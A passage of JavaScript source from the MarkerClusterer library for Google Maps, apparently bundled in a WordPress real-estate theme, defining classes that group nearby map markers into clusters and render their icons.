};


/**
 * Draws the icon.
 */
ClusterIcon.prototype.draw = function () {
  if (this.visible_) {
    var pos = this.getPosFromLatLng_(this.center_);
    this.div_.style.top = pos.y + "px";
    this.div_.style.left = pos.x + "px";
  }
};


/**
 * Hides the icon.
 */
ClusterIcon.prototype.hide = function () {
  if (this.div_) {
    this.div_.style.display = "none";
  }
  this.visible_ = false;
};


/**
 * Positions and shows the icon.
 */
ClusterIcon.prototype.show = function () {
  if (this.div_) {
    var img = "";
    // NOTE: values must be specified in px units
    var bp = this.backgroundPosition_.split(" ");
    var spriteH = parseInt(bp[0].trim(), 10);
    var spriteV = parseInt(bp[1].trim(), 10);
    var pos = this.getPosFromLatLng_(this.center_);
    this.div_.style.cssText = this.createCss(pos);
    img = "<img src='" + this.url_ + "' style='position: absolute; top: " + spriteV + "px; left: " + spriteH + "px; ";
    if (!this.cluster_.getMarkerClusterer().enableRetinaIcons_) {
      img += "clip: rect(" + (-1 * spriteV) + "px, " + ((-1 * spriteH) + this.width_) + "px, " +
          ((-1 * spriteV) + this.height_) + "px, " + (-1 * spriteH) + "px);";
    }
    img += "'>";
    this.div_.innerHTML = img + "<div style='" +
        "position: absolute;" +
        "top: " + this.anchorText_[0] + "px;" +
        "left: " + this.anchorText_[1] + "px;" +
        "color: " + this.textColor_ + ";" +
        "font-size: " + this.textSize_ + "px;" +
        "font-family: " + this.fontFamily_ + ";" +
        "font-weight: " + this.fontWeight_ + ";" +
        "font-style: " + this.fontStyle_ + ";" +
        "text-decoration: " + this.textDecoration_ + ";" +
        "text-align: center;" +
        "width: " + this.width_ + "px;" +
        "line-height:" + this.height_ + "px;" +
        "'>" + this.sums_.text + "</div>";
    if (typeof this.sums_.title === "undefined" || this.sums_.title === "") {
      this.div_.title = this.cluster_.getMarkerClusterer().getTitle();
    } else {
      this.div_.title = this.sums_.title;
    }
    this.div_.style.display = "";
  }
  this.visible_ = true;
};


/**
 * Sets the icon styles to the appropriate element in the styles array.
 *
 * @param {ClusterIconInfo} sums The icon label text and styles index.
 */
ClusterIcon.prototype.useStyle = function (sums) {
  this.sums_ = sums;
  var index = Math.max(0, sums.index - 1);
  index = Math.min(this.styles_.length - 1, index);
  var style = this.styles_[index];
  this.url_ = style.url;
  this.height_ = style.height;
  this.width_ = style.width;
  this.anchorText_ = style.anchorText || [0, 0];
  this.anchorIcon_ = style.anchorIcon || [parseInt(this.height_ / 2, 10), parseInt(this.width_ / 2, 10)];
  this.textColor_ = style.textColor || "black";
  this.textSize_ = style.textSize || 11;
  this.textDecoration_ = style.textDecoration || "none";
  this.fontWeight_ = style.fontWeight || "bold";
  this.fontStyle_ = style.fontStyle || "normal";
  this.fontFamily_ = style.fontFamily || "Arial,sans-serif";
  this.backgroundPosition_ = style.backgroundPosition || "0 0";
};


/**
 * Sets the position at which to center the icon.
 *
 * @param {google.maps.LatLng} center The latlng to set as the center.
 */
ClusterIcon.prototype.setCenter = function (center) {
  this.center_ = center;
};


/**
 * Creates the cssText style parameter based on the position of the icon.
 *
 * @param {google.maps.Point} pos The position of the icon.
 * @return {string} The CSS style text.
 */
ClusterIcon.prototype.createCss = function (pos) {
  var style = [];
  style.push("cursor: pointer;");
  style.push("position: absolute; top: " + pos.y + "px; left: " + pos.x + "px;");
  style.push("width: " + this.width_ + "px; height: " + this.height_ + "px;");
  return style.join("");
};


/**
 * Returns the position at which to place the DIV depending on the latlng.
 *
 * @param {google.maps.LatLng} latlng The position in latlng.
 * @return {google.maps.Point} The position in pixels.
 */
ClusterIcon.prototype.getPosFromLatLng_ = function (latlng) {
  var pos = this.getProjection().fromLatLngToDivPixel(latlng);
  pos.x -= this.anchorIcon_[1];
  pos.y -= this.anchorIcon_[0];
  pos.x = parseInt(pos.x, 10);
  pos.y = parseInt(pos.y, 10);
  return pos;
};


/**
 * Creates a single cluster that manages a group of proximate markers.
 *  Used internally, do not call this constructor directly.
 * @constructor
 * @param {MarkerClusterer} mc The <code>MarkerClusterer</code> object with which this
 *  cluster is associated.
 */
function Cluster(mc) {
  this.markerClusterer_ = mc;
  this.map_ = mc.getMap();
  this.gridSize_ = mc.getGridSize();
  this.minClusterSize_ = mc.getMinimumClusterSize();
  this.averageCenter_ = mc.getAverageCenter();
  this.markers_ = [];
  this.center_ = null;
  this.bounds_ = null;
  this.clusterIcon_ = new ClusterIcon(this, mc.getStyles());
}


/**
 * Returns the number of markers managed by the cluster. You can call this from
 * a <code>click</code>, <code>mouseover</code>, or <code>mouseout</code> event handler
 * for the <code>MarkerClusterer</code> object.
 *
 * @return {number} The number of markers in the cluster.
 */
Cluster.prototype.getSize = function () {
  return this.markers_.length;
};


/**
 * Returns the array of markers managed by the cluster. You can call this from
 * a <code>click</code>, <code>mouseover</code>, or <code>mouseout</code> event handler
 * for the <code>MarkerClusterer</code> object.
 *
 * @return {Array} The array of markers in the cluster.
 */
Cluster.prototype.getMarkers = function () {
  return this.markers_;
};


/**
 * Returns the center of the cluster. You can call this from
 * a <code>click</code>, <code>mouseover</code>, or <code>mouseout</code> event handler
 * for the <code>MarkerClusterer</code> object.
 *
 * @return {google.maps.LatLng} The center of the cluster.
 */
Cluster.prototype.getCenter = function () {
  return this.center_;
};


/**
 * Returns the map with which the cluster is associated.
 *
 * @return {google.maps.Map} The map.
 * @ignore
 */
Cluster.prototype.getMap = function () {
  return this.map_;
};


/**
 * Returns the <code>MarkerClusterer</code> object with which the cluster is associated.
 *
 * @return {MarkerClusterer} The associated marker clusterer.
 * @ignore
 */
Cluster.prototype.getMarkerClusterer = function () {
  return this.markerClusterer_;
};


/**
 * Returns the bounds of the cluster.
 *
 * @return {google.maps.LatLngBounds} the cluster bounds.
 * @ignore
 */
Cluster.prototype.getBounds = function () {
  var i;
  var bounds = new google.maps.LatLngBounds(this.center_, this.center_);
  var markers = this.getMarkers();
  for (i = 0; i < markers.length; i++) {
    bounds.extend(markers[i].getPosition());
  }
  return bounds;
};


/**
 * Removes the cluster from the map.
 *
 * @ignore
 */
Cluster.prototype.remove = function () {
  this.clusterIcon_.setMap(null);
  this.markers_ = [];
  delete this.markers_;
};


/**
 * Adds a marker to the cluster.
 *
 * @param {google.maps.Marker} marker The marker to be added.
 * @return {boolean} True if the marker was added.
 * @ignore
 */
Cluster.prototype.addMarker = function (marker) {
  var i;
  var mCount;
  var mz;

  if (this.isMarkerAlreadyAdded_(marker)) {
    return false;
  }

  if (!this.center_) {
    this.center_ = marker.getPosition();
    this.calculateBounds_();
  } else {
    if (this.averageCenter_) {
      var l = this.markers_.length + 1;
      var lat = (this.center_.lat() * (l - 1) + marker.getPosition().lat()) / l;
      var lng = (this.center_.lng() * (l - 1) + marker.getPosition().lng()) / l;
      this.center_ = new google.maps.LatLng(lat, lng);
      this.calculateBounds_();
    }
  }

  marker.isAdded = true;
  this.markers_.push(marker);

  mCount = this.markers_.length;
  mz = this.markerClusterer_.getMaxZoom();
  if (mz !== null && this.map_.getZoom() > mz) {
    // Zoomed in past max zoom, so show the marker.
    if (marker.getMap() !== this.map_) {
      marker.setMap(this.map_);
    }
  } else if (mCount < this.minClusterSize_) {
    // Min cluster size not reached so show the marker.
    if (marker.getMap() !== this.map_) {
      marker.setMap(this.map_);
    }
  } else if (mCount === this.minClusterSize_) {
    // Hide the markers that were showing.
    for (i = 0; i < mCount; i++) {
      this.markers_[i].setMap(null);
    }
  } else {
    marker.setMap(null);
  }

  this.updateIcon_();
  return true;
};


/**
 * Determines if a marker lies within the cluster's bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker lies in the bounds.
 * @ignore
 */
Cluster.prototype.isMarkerInClusterBounds = function (marker) {
  return this.bounds_.contains(marker.getPosition());
};


/**
 * Calculates the extended bounds of the cluster with the grid.
 */
Cluster.prototype.calculateBounds_ = function () {
  var bounds = new google.maps.LatLngBounds(this.center_, this.center_);
  this.bounds_ = this.markerClusterer_.getExtendedBounds(bounds);
};


/**
 * Updates the cluster icon.
 */
Cluster.prototype.updateIcon_ = function () {
  var mCount = this.markers_.length;
  var mz = this.markerClusterer_.getMaxZoom();

  if (mz !== null && this.map_.getZoom() > mz) {
    this.clusterIcon_.hide();
    return;
  }

  if (mCount < this.minClusterSize_) {
    // Min cluster size not yet reached.
    this.clusterIcon_.hide();
    return;
  }

  var numStyles = this.markerClusterer_.getStyles().length;
  var sums = this.markerClusterer_.getCalculator()(this.markers_, numStyles);
  this.clusterIcon_.setCenter(this.center_);
  this.clusterIcon_.useStyle(sums);
  this.clusterIcon_.show();
};


/**
 * Determines if a marker has already been added to the cluster.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker has already been added.
 */
Cluster.prototype.isMarkerAlreadyAdded_ = function (marker) {
  var i;
  if (this.markers_.indexOf) {
    return this.markers_.indexOf(marker) !== -1;
  } else {
    for (i = 0; i < this.markers_.length; i++) {
      if (marker === this.markers_[i]) {
        return true;
      }
    }
  }
  return false;
};


/**
 * @name MarkerClustererOptions
 * @class This class represents the optional parameter passed to
 *  the {@link MarkerClusterer} constructor.
 * @property {number} [gridSize=60] The grid size of a cluster in pixels. The grid is a square.
 * @property {number} [maxZoom=null] The maximum zoom level at which clustering is enabled or
 *  <code>null</code> if clustering is to be enabled at all zoom levels.
 * @property {boolean} [zoomOnClick=true] Whether to zoom the map when a cluster marker is
 *  clicked. You may want to set this to <code>false</code> if you have installed a handler
 *  for the <code>click</code> event and it deals with zooming on its own.
 * @property {boolean} [averageCenter=false] Whether the position of a cluster marker should be
 *  the average position of all markers in the cluster. If set to <code>false</code>, the
 *  cluster marker is positioned at the location of the first marker added to the cluster.
 * @property {number} [minimumClusterSize=2] The minimum number of markers needed in a cluster
 *  before the markers are hidden and a cluster marker appears.
 * @property {boolean} [ignoreHidden=false] Whether to ignore hidden markers in clusters. You
 *  may want to set this to <code>true</code> to ensure that hidden markers are not included
 *  in the marker count that appears on a cluster marker (this count is the value of the
 *  <code>text</code> property of the result returned by the default <code>calculator</code>).
 *  If set to <code>true</code> and you change the visibility of a marker being clustered, be
 *  sure to also call <code>MarkerClusterer.repaint()</code>.
 * @property {string} [title=""] The tooltip to display when the mouse moves over a cluster
 *  marker. (Alternatively, you can use a custom <code>calculator</code> function to specify a
 *  different tooltip for each cluster marker.)
 * @property {function} [calculator=MarkerClusterer.CALCULATOR] The function used to determine
 *  the text to be displayed on a cluster marker and the index indicating which style to use
 *  for the cluster marker. The input parameters for the function are (1) the array of markers
 *  represented by a cluster marker and (2) the number of cluster icon styles. It returns a
 *  {@link ClusterIconInfo} object. The default <code>calculator</code> returns a
 *  <code>text</code> property which is the number of markers in the cluster and an
 *  <code>index</code> property which is one higher than the lowest integer such that
 *  <code>10^i</code> exceeds the number of markers in the cluster, or the size of the styles
 *  array, whichever is less. The <code>styles</code> array element used has an index of
 *  <code>index</code> minus 1. For example, the default <code>calculator</code> returns a
 *  <code>text</code> value of <code>"125"</code> and an <code>index</code> of <code>3</code>
 *  for a cluster icon representing 125 markers so the element used in the <code>styles</code>
 *  array is <code>2</code>. A <code>calculator</code> may also return a <code>title</code>
 *  property that contains the text of the tooltip to be used for the cluster marker. If
 *   <code>title</code> is not defined, the tooltip is set to the value of the <code>title</code>
 *   property for the MarkerClusterer.
 * @property {string} [clusterClass="cluster"] The name of the CSS class defining general styles
 *  for the cluster markers. Use this class to define CSS styles that are not set up by the code
 *  that processes the <code>styles</code> array.
 * @property {Array} [styles] An array of {@link ClusterIconStyle} elements defining the styles
 *  of the cluster markers to be used. The element to be used to style a given cluster marker
 *  is determined by the function defined by the <code>calculator</code> property.
 *  The default is an array of {@link ClusterIconStyle} elements whose properties are derived
 *  from the values for <code>imagePath</code>, <code>imageExtension</code>, and
 *  <code>imageSizes</code>.
 * @property {boolean} [enableRetinaIcons=false] Whether to allow the use of cluster icons that
 * have sizes that are some multiple (typically double) of their actual display size. Icons such
 * as these look better when viewed on high-resolution monitors such as Apple's Retina displays.
 * Note: if this property is <code>true</code>, sprites cannot be used as cluster icons.
 * @property {number} [batchSize=MarkerClusterer.BATCH_SIZE] Set this property to the
 *  number of markers to be processed in a single batch when using a browser other than
 *  Internet Explorer (for Internet Explorer, use the batchSizeIE property instead).
 * @property {number} [batchSizeIE=MarkerClusterer.BATCH_SIZE_IE] When Internet Explorer is
 *  being used, markers are processed in several batches with a small delay inserted between
 *  each batch in an attempt to avoid Javascript timeout errors. Set this property to the
 *  number of markers to be processed in a single batch; select as high a number as you can
 *  without causing a timeout error in the browser. This number might need to be as low as 100
 *  if 15,000 markers are being managed, for example.
 * @property {string} [imagePath=MarkerClusterer.IMAGE_PATH]
 *  The full URL of the root name of the group of image files to use for cluster icons.
 *  The complete file name is of the form <code>imagePath</code>n.<code>imageExtension</code>
 *  where n is the image file number (1, 2, etc.).
 * @property {string} [imageExtension=MarkerClusterer.IMAGE_EXTENSION]
 *  The extension name for the cluster icon image files (e.g., <code>"png"</code> or
 *  <code>"jpg"</code>).
 * @property {Array} [imageSizes=MarkerClusterer.IMAGE_SIZES]
 *  An array of numbers containing the widths of the group of
 *  <code>imagePath</code>n.<code>imageExtension</code> image files.
 *  (The images are assumed to be square.)
 */
/**
 * Creates a MarkerClusterer object with the options specified in {@link MarkerClustererOptions}.
 * @constructor
 * @extends google.maps.OverlayView
 * @param {google.maps.Map} map The Google map to attach to.
 * @param {Array.<google.maps.Marker>} [opt_markers] The markers to be added to the cluster.
 * @param {MarkerClustererOptions} [opt_options] The optional parameters.
 */
function MarkerClusterer(map, opt_markers, opt_options) {
  // MarkerClusterer implements google.maps.OverlayView interface. We use the
  // extend function to extend MarkerClusterer with google.maps.OverlayView
  // because it might not always be available when the code is defined so we
  // look for it at the last possible moment. If it doesn't exist now then
  // there is no point going ahead :)
  this.extend(MarkerClusterer, google.maps.OverlayView);

  opt_markers = opt_markers || [];
  opt_options = opt_options || {};

  this.markers_ = [];
  this.clusters_ = [];
  this.listeners_ = [];
  this.activeMap_ = null;
  this.ready_ = false;

  this.gridSize_ = opt_options.gridSize || 60;
  this.minClusterSize_ = opt_options.minimumClusterSize || 2;
  this.maxZoom_ = opt_options.maxZoom || null;
  this.styles_ = opt_options.styles || [];
  this.title_ = opt_options.title || "";
  this.zoomOnClick_ = true;
  if (opt_options.zoomOnClick !== undefined) {
    this.zoomOnClick_ = opt_options.zoomOnClick;
  }
  this.averageCenter_ = false;
  if (opt_options.averageCenter !== undefined) {
    this.averageCenter_ = opt_options.averageCenter;
  }
  this.ignoreHidden_ = false;
  if (opt_options.ignoreHidden !== undefined) {
    this.ignoreHidden_ = opt_options.ignoreHidden;
  }
  this.enableRetinaIcons_ = false;
  if (opt_options.enableRetinaIcons !== undefined) {
    this.enableRetinaIcons_ = opt_options.enableRetinaIcons;
  }
  this.imagePath_ = opt_options.imagePath || MarkerClusterer.IMAGE_PATH;
  this.imageExtension_ = opt_options.imageExtension || MarkerClusterer.IMAGE_EXTENSION;
  this.imageSizes_ = opt_options.imageSizes || MarkerClusterer.IMAGE_SIZES;
  this.calculator_ = opt_options.calculator || MarkerClusterer.CALCULATOR;
  this.batchSize_ = opt_options.batchSize || MarkerClusterer.BATCH_SIZE;
  this.batchSizeIE_ = opt_options.batchSizeIE || MarkerClusterer.BATCH_SIZE_IE;
  this.clusterClass_ = opt_options.clusterClass || "cluster";

  if (navigator.userAgent.toLowerCase().indexOf("msie") !== -1) {
    // Try to avoid IE timeout when processing a huge number of markers:
    this.batchSize_ = this.batchSizeIE_;
  }

  this.setupStyles_();

  this.addMarkers(opt_markers, true);
  this.setMap(map); // Note: this causes onAdd to be called
}


/**
 * Implementation of the onAdd interface method.
 * @ignore
 */
MarkerClusterer.prototype.onAdd = function () {
  var cMarkerClusterer = this;

  this.activeMap_ = this.getMap();
  this.ready_ = true;

  this.repaint();

  // Add the map event listeners
  this.listeners_ = [
    google.maps.event.addListener(this.getMap(), "zoom_changed", function () {
      cMarkerClusterer.resetViewport_(false);
      // Workaround for this Google bug: when map is at level 0 and "-" of
      // zoom slider is clicked, a "zoom_changed" event is fired even though
      // the map doesn't zoom out any further. In this situation, no "idle"
      // event is triggered so the cluster markers that have been removed
      // do not get redrawn. Same goes for a zoom in at maxZoom.
      if (this.getZoom() === (this.get("minZoom") || 0) || this.getZoom() === this.get("maxZoom")) {
        google.maps.event.trigger(this, "idle");
      }
    }),
    google.maps.event.addListener(this.getMap(), "idle", function () {
      cMarkerClusterer.redraw_();
    })
  ];
};


/**
 * Implementation of the onRemove interface method.
 * Removes map event listeners and all cluster icons from the DOM.
 * All managed markers are also put back on the map.
 * @ignore
 */
MarkerClusterer.prototype.onRemove = function () {
  var i;

  // Put all the managed markers back on the map:
  for (i = 0; i < this.markers_.length; i++) {
    if (this.markers_[i].getMap() !== this.activeMap_) {
      this.markers_[i].setMap(this.activeMap_);
    }
  }

  // Remove all clusters:
  for (i = 0; i < this.clusters_.length; i++) {
    this.clusters_[i].remove();
  }
  this.clusters_ = [];

  // Remove map event listeners:
  for (i = 0; i < this.listeners_.length; i++) {
    google.maps.event.removeListener(this.listeners_[i]);
  }
  this.listeners_ = [];

  this.activeMap_ = null;
  this.ready_ = false;
};


/**
 * Implementation of the draw interface method.
 * @ignore
 */
MarkerClusterer.prototype.draw = function () {};


/**
 * Sets up the styles object.
 */
MarkerClusterer.prototype.setupStyles_ = function () {
  var i, size;
  if (this.styles_.length > 0) {
    return;
  }

  for (i = 0; i < this.imageSizes_.length; i++) {
    size = this.imageSizes_[i];
    this.styles_.push({
      url: this.imagePath_ + (i + 1) + "." + this.imageExtension_,
      height: size,
      width: size
    });
  }
};


/**
 *  Fits the map to the bounds of the markers managed by the clusterer.
 */
MarkerClusterer.prototype.fitMapToMarkers = function () {
  var i;
  var markers = this.getMarkers();
  var bounds = new google.maps.LatLngBounds();
  for (i = 0; i < markers.length; i++) {
    bounds.extend(markers[i].getPosition());
  }

  this.getMap().fitBounds(bounds);
};


/**
 * Returns the value of the <code>gridSize</code> property.
 *
 * @return {number} The grid size.
 */
MarkerClusterer.prototype.getGridSize = function () {
  return this.gridSize_;
};


/**
 * Sets the value of the <code>gridSize</code> property.
 *
 * @param {number} gridSize The grid size.
 */
MarkerClusterer.prototype.setGridSize = function (gridSize) {
  this.gridSize_ = gridSize;
};


/**
 * Returns the value of the <code>minimumClusterSize</code> property.
 *
 * @return {number} The minimum cluster size.
 */
MarkerClusterer.prototype.getMinimumClusterSize = function () {
  return this.minClusterSize_;
};

/**
 * Sets the value of the <code>minimumClusterSize</code> property.
 *
 * @param {number} minimumClusterSize The minimum cluster size.
 */
MarkerClusterer.prototype.setMinimumClusterSize = function (minimumClusterSize) {
  this.minClusterSize_ = minimumClusterSize;
};


/**
 *  Returns the value of the <code>maxZoom</code> property.
 *
 *  @return {number} The maximum zoom level.
 */
MarkerClusterer.prototype.getMaxZoom = function () {
  return this.maxZoom_;
};


/**
 *  Sets the value of the <code>maxZoom</code> property.
 *
 *  @param {number} maxZoom The maximum zoom level.
 */
MarkerClusterer.prototype.setMaxZoom = function (maxZoom) {
  this.maxZoom_ = maxZoom;
};


/**
 *  Returns the value of the <code>styles</code> property.
 *
 *  @return {Array} The array of styles defining the cluster markers to be used.
 */
MarkerClusterer.prototype.getStyles = function () {
  return this.styles_;
};


/**
 *  Sets the value of the <code>styles</code> property.
 *
 *  @param {Array.<ClusterIconStyle>} styles The array of styles to use.
 */
MarkerClusterer.prototype.setStyles = function (styles) {
  this.styles_ = styles;
};


/**
 * Returns the value of the <code>title</code> property.
 *
 * @return {string} The content of the title text.
 */
MarkerClusterer.prototype.getTitle = function () {
  return this.title_;
};


/**
 *  Sets the value of the <code>title</code> property.
 *
 *  @param {string} title The value of the title property.
 */
MarkerClusterer.prototype.setTitle = function (title) {
  this.title_ = title;
};


/**
 * Returns the value of the <code>zoomOnClick</code> property.
 *
 * @return {boolean} True if zoomOnClick property is set.
 */
MarkerClusterer.prototype.getZoomOnClick = function () {
  return this.zoomOnClick_;
};


/**
 *  Sets the value of the <code>zoomOnClick</code> property.
 *
 *  @param {boolean} zoomOnClick The value of the zoomOnClick property.
 */
MarkerClusterer.prototype.setZoomOnClick = function (zoomOnClick) {
  this.zoomOnClick_ = zoomOnClick;
};


/**
 * Returns the value of the <code>averageCenter</code> property.
 *
 * @return {boolean} True if averageCenter property is set.
 */
MarkerClusterer.prototype.getAverageCenter = function () {
  return this.averageCenter_;
};


/**
 *  Sets the value of the <code>averageCenter</code> property.
 *
 *  @param {boolean} averageCenter The value of the averageCenter property.
 */
MarkerClusterer.prototype.setAverageCenter = function (averageCenter) {
  this.averageCenter_ = averageCenter;
};


/**
 * Returns the value of the <code>ignoreHidden</code> property.
 *
 * @return {boolean} True if ignoreHidden property is set.
 */
MarkerClusterer.prototype.getIgnoreHidden = function () {
  return this.ignoreHidden_;
};


/**
 *  Sets the value of the <code>ignoreHidden</code> property.
 *
 *  @param {boolean} ignoreHidden The value of the ignoreHidden property.
 */
MarkerClusterer.prototype.setIgnoreHidden = function (ignoreHidden) {
  this.ignoreHidden_ = ignoreHidden;
};


/**
 * Returns the value of the <code>enableRetinaIcons</code> property.
 *
 * @return {boolean} True if enableRetinaIcons property is set.
 */
MarkerClusterer.prototype.getEnableRetinaIcons = function () {
  return this.enableRetinaIcons_;
};


/**
 *  Sets the value of the <code>enableRetinaIcons</code> property.
 *
 *  @param {boolean} enableRetinaIcons The value of the enableRetinaIcons property.
 */
MarkerClusterer.prototype.setEnableRetinaIcons = function (enableRetinaIcons) {
  this.enableRetinaIcons_ = enableRetinaIcons;
};


/**
 * Returns the value of the <code>imageExtension</code> property.
 *
 * @return {string} The value of the imageExtension property.
 */
MarkerClusterer.prototype.getImageExtension = function () {
  return this.imageExtension_;
};


/**
 *  Sets the value of the <code>imageExtension</code> property.
 *
 *  @param {string} imageExtension The value of the imageExtension property.
 */
MarkerClusterer.prototype.setImageExtension = function (imageExtension) {
  this.imageExtension_ = imageExtension;
};


/**
 * Returns the value of the <code>imagePath</code> property.
 *
 * @return {string} The value of the imagePath property.
 */
MarkerClusterer.prototype.getImagePath = function () {
  return this.imagePath_;
};


/**
 *  Sets the value of the <code>imagePath</code> property.
 *
 *  @param {string} imagePath The value of the imagePath property.
 */
MarkerClusterer.prototype.setImagePath = function (imagePath) {
  this.imagePath_ = imagePath;
};


/**
 * Returns the value of the <code>imageSizes</code> property.
 *
 * @return {Array} The value of the imageSizes property.
 */
MarkerClusterer.prototype.getImageSizes = function () {
  return this.imageSizes_;
};


/**
 *  Sets the value of the <code>imageSizes</code> property.
 *
 *  @param {Array} imageSizes The value of the imageSizes property.
 */
MarkerClusterer.prototype.setImageSizes = function (imageSizes) {
  this.imageSizes_ = imageSizes;
};


/**
 * Returns the value of the <code>calculator</code> property.
 *
 * @return {function} the value of the calculator property.
 */
MarkerClusterer.prototype.getCalculator = function () {
  return this.calculator_;
};


/**
 * Sets the value of the <code>calculator</code> property.
 *
 * @param {function(Array.<google.maps.Marker>, number)} calculator The value
 *  of the calculator property.
 */
MarkerClusterer.prototype.setCalculator = function (calculator) {
  this.calculator_ = calculator;
};


/**
 * Returns the value of the <code>batchSizeIE</code> property.
 *
 * @return {number} the value of the batchSizeIE property.
 */
MarkerClusterer.prototype.getBatchSizeIE = function () {
  return this.batchSizeIE_;
};


/**
 * Sets the value of the <code>batchSizeIE</code> property.
 *
 *  @param {number} batchSizeIE The value of the batchSizeIE property.
 */
MarkerClusterer.prototype.setBatchSizeIE = function (batchSizeIE) {
  this.batchSizeIE_ = batchSizeIE;
};


/**
 * Returns the value of the <code>clusterClass</code> property.
 *
 * @return {string} the value of the clusterClass property.
 */
MarkerClusterer.prototype.getClusterClass = function () {
  return this.clusterClass_;
};


/**
 * Sets the value of the <code>clusterClass</code> property.
 *
 *  @param {string} clusterClass The value of the clusterClass property.
 */
MarkerClusterer.prototype.setClusterClass = function (clusterClass) {
  this.clusterClass_ = clusterClass;
};


/**
 *  Returns the array of markers managed by the clusterer.
 *
 *  @return {Array} The array of markers managed by the clusterer.
 */
MarkerClusterer.prototype.getMarkers = function () {
  return this.markers_;
};


/**
 *  Returns the number of markers managed by the clusterer.
 *
 *  @return {number} The number of markers.
 */
MarkerClusterer.prototype.getTotalMarkers = function () {
  return this.markers_.length;
};


/**
 * Returns the current array of clusters formed by the clusterer.
 *
 * @return {Array} The array of clusters formed by the clusterer.
 */
MarkerClusterer.prototype.getClusters = function () {
  return this.clusters_;
};


/**
 * Returns the number of clusters formed by the clusterer.
 *
 * @return {number} The number of clusters formed by the clusterer.
 */
MarkerClusterer.prototype.getTotalClusters = function () {
  return this.clusters_.length;
};


/**
 * Adds a marker to the clusterer. The clusters are redrawn unless
 *  <code>opt_nodraw</code> is set to <code>true</code>.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @param {boolean} [opt_nodraw] Set to <code>true</code> to prevent redrawing.
 */
MarkerClusterer.prototype.addMarker = function (marker, opt_nodraw) {
  this.pushMarkerTo_(marker);
  if (!opt_nodraw) {
    this.redraw_();
  }
};


/**
 * Adds an array of markers to the clusterer. The clusters are redrawn unless
 *  <code>opt_nodraw</code> is set to <code>true</code>.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to add.
 * @param {boolean} [opt_nodraw] Set to <code>true</code> to prevent redrawing.
 */
MarkerClusterer.prototype.addMarkers = function (markers, opt_nodraw) {
  var key;
  for (key in markers) {
    if (markers.hasOwnProperty(key)) {
      this.pushMarkerTo_(markers[key]);
    }
  }  
  if (!opt_nodraw) {
    this.redraw_();
  }
};


/**
 * Pushes a marker to the clusterer.
 *
 * @param {google.maps.Marker} marker The marker to add.
 */
MarkerClusterer.prototype.pushMarkerTo_ = function (marker) {
  // If the marker is draggable add a listener so we can update the clusters on the dragend:
  if (marker.getDraggable()) {
    var cMarkerClusterer = this;
    google.maps.event.addListener(marker, "dragend", function () {
      if (cMarkerClusterer.ready_) {
        this.isAdded = false;
        cMarkerClusterer.repaint();
      }
    });
  }
  marker.isAdded = false;
  this.markers_.push(marker);
};


/**
 * Removes a marker from the cluster.  The clusters are redrawn unless
 *  <code>opt_nodraw</code> is set to <code>true</code>. Returns <code>true</code> if the
 *  marker was removed from the clusterer.
 *
 * @param {google.maps.Marker} marker The marker to remove.
 * @param {boolean} [opt_nodraw] Set to <code>true</code> to prevent redrawing.
 * @return {boolean} True if the marker was removed from the clusterer.
 */
MarkerClusterer.prototype.removeMarker = function (marker, opt_nodraw) {
  var removed = this.removeMarker_(marker);

  if (!opt_nodraw && removed) {
    this.repaint();
  }

  return removed;
};


/**
 * Removes an array of markers from the cluster. The clusters are redrawn unless
 *  <code>opt_nodraw</code> is set to <code>true</code>. Returns <code>true</code> if markers
 *  were removed from the clusterer.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to remove.
 * @param {boolean} [opt_nodraw] Set to <code>true</code> to prevent redrawing.
 * @return {boolean} True if markers were removed from the clusterer.
 */
MarkerClusterer.prototype.wpestate_removeMarkers = function (markers, opt_nodraw) {
  var i, r;
  var removed = false;

  for (i = 0; i < markers.length; i++) {
    r = this.removeMarker_(markers[i]);
    removed = removed || r;
  }

  if (!opt_nodraw && removed) {
    this.repaint();
  }

  return removed;
};


/**
 * Removes a marker and returns true if removed, false if not.
 *
 * @param {google.maps.Marker} marker The marker to remove
 * @return {boolean} Whether the marker was removed or not
 */
MarkerClusterer.prototype.removeMarker_ = function (marker) {
  var i;
  var index = -1;
  if (this.markers_.indexOf) {
    index = this.markers_.indexOf(marker);
  } else {
    for (i = 0; i < this.markers_.length; i++) {
      if (marker === this.markers_[i]) {
        index = i;
        break;
      }
    }
  }

  if (index === -1) {
    // Marker is not in our list of markers, so do nothing:
    return false;
  }

  marker.setMap(null);
  this.markers_.splice(index, 1); // Remove the marker from the list of managed markers
  return true;
};


/**
 * Removes all clusters and markers from the map and also removes all markers
 *  managed by the clusterer.
 */
MarkerClusterer.prototype.clearMarkers = function () {
  this.resetViewport_(true);
  this.markers_ = [];
};


/**
 * Recalculates and redraws all the marker clusters from scratch.
 *  Call this after changing any properties.
 */
MarkerClusterer.prototype.repaint = function () {
  var oldClusters = this.clusters_.slice();
  this.clusters_ = [];
  this.resetViewport_(false);
  this.redraw_();

  // Remove the old clusters.
  // Do it in a timeout to prevent blinking effect.
  setTimeout(function () {
    var i;
    for (i = 0; i < oldClusters.length; i++) {
      oldClusters[i].remove();
    }
  }, 0);
};


/**
 * Returns the current bounds extended by the grid size.
 *
 * @param {google.maps.LatLngBounds} bounds The bounds to extend.
 * @return {google.maps.LatLngBounds} The extended bounds.
 * @ignore
 */
MarkerClusterer.prototype.getExtendedBounds = function (bounds) {
  var projection = this.getProjection();

  // Turn the bounds into latlng.
  var tr = new google.maps.LatLng(bounds.getNorthEast().lat(),
      bounds.getNorthEast().lng());
  var bl = new google.maps.LatLng(bounds.getSouthWest().lat(),
      bounds.getSouthWest().lng());

  // Convert the points to pixels and the extend out by the grid size.
  var trPix = projection.fromLatLngToDivPixel(tr);
  trPix.x += this.gridSize_;
  trPix.y -= this.gridSize_;

  var blPix = projection.fromLatLngToDivPixel(bl);
  blPix.x -= this.gridSize_;
  blPix.y += this.gridSize_;

  // Convert the pixel points back to LatLng
  var ne = projection.fromDivPixelToLatLng(trPix);
  var sw = projection.fromDivPixelToLatLng(blPix);

  // Extend the bounds to contain the new bounds.
  bounds.extend(ne);
  bounds.extend(sw);

  return bounds;
};


/**
 * Redraws all the clusters.
 */
MarkerClusterer.prototype.redraw_ = function () {
  this.createClusters_(0);
};


/**
 * Removes all clusters from the map. The markers are also removed from the map
 *  if <code>opt_hide</code> is set to <code>true</code>.
 *
 * @param {boolean} [opt_hide] Set to <code>true</code> to also remove the markers
 *  from the map.
 */
